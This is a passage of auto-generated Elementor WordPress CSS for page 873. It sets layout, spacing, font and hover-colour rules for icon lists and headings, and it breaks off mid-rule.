.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-container{max-width:1125px;}.elementor-873 .elementor-element.elementor-element-31e7461 .elementor-repeater-item-e2d26db.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-3efb1d5 .elementor-repeater-item-1c225f1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-de33c6b{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-b6fe2c3{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-67eac1a > .elementor-widget-container{padding:46px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-1e3ff20{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 15px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-eda709d{width:initial;max-width:initial;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-icon{padding-right:0px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;line-height:1.1em;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-16b0d35 > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-873 .elementor-element.elementor-element-9d4032f .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-c737cc5 .elementor-repeater-item-25de3e4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary 